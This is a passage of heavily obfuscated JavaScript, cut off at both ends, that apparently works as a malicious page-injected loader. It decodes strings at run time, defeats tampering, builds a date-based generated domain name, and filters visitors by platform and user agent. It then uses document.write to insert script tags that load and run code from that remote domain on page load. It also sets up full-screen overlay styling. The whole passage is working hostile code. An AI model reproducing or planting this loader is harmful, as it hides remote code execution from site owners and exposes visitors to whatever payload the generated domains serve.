_0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var _0x521157=['BgfT','jta3','zY1I','C3bH','o2HL','zgvY','DMXR','B29Y','AxmP','zhL7','z3jV','zw5L','mIWL','Dw5K','nduWCKvwtgHP','zNLL','z2HP','iISI','CgfN','ywjJ','EdTI','o3rV','oJSI','CMv2','qd5L','DhjH','FsKW','zgLZ','jtaY','lISP','tM9K','zw50','BwCG','ugfY','yZ0I','lJeT','mNb4','C3r5','BIbZ','rgf0','DgzV','C25H','BgfJ','EYuW','mtaY','B2zZ','y2HH','ihnY','mJy4ENPlsuXi','z2H0','yM94','mdyS','ocWL','iJ4U','C3r1','lub9','CM9U','D2DL','ihmY','y29S','zgL1','C3rV','zMXV','Dg9t','mxb4','C3rY','CM9M','Dg9T','C2L0','l3vJ','o308','EdSI','C2DL','Aw5S','Axy+','yxj0','Aw5L','lxnP','yM9K','z2jH','A2fO','DwnP','CYbN','DdOG','E2rP','tw9U','ve1m','jta0','BgvT','o2zV','DgLR','Bw9U','Bg9H','Bs17','jtb7','l3n0','igfI','x35+','zwXL','yxbW','CNqT','rxzL','BunO','C3m9','DIbJ','jta4','Dhnc','B2rL','pJXK','oxzn','jtTO','EdTM','C2vH','zxDx','DxrL','zNjV','zhjV','Aw5K','mdKS','C3bS','mhTZ','phnW','zsbZ','os4W','yxjd','zg9T','Aw9U','kcKN','DgvT','z2vR','AM9P','yxjL','pgrP','lxPV','CxvL','Chr0','CgXH','ywrK','EtOG','AgvP','zxjZ','EunS','Fx0P','iIbZ','mtaW','AwrZ','yw4G','AMTS','Dc10','mhb4','yMv3','lcuW','BfLL','BNnW','CNLt','zNnU','zgf0','ns4X','wdWV','mty3mMPlsurusa','ihbV','kwDL','yxrV','Dg9W','Cg9Z','y2XP','A2jL','z3rO','DhjP','BgLJ','ChG7','idzW','ywnR','yM9Y','FsLN','ms0O','kgvS','AxyG','CMfU','C3vI','CIKX','x19F','lc42','zxCT','ywnZ','zgvM','mtrW','BNqT','zd0N','y29U','CMvT','nJa3nurZtwDXAG','CfbY','Dc16','z2v3','ig9U','BxjV','Dg9Y','BMfY','BNvY','ktS7','kteO','lwjS','Aw5W','z2f0','Bwf0','zxHp','Bw5V','zwq1','BMLU','vgLT','idXZ','y3rV','mdaL','Bg9J','pMvS','iIaV','B2zM','zgL2','msHL','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s 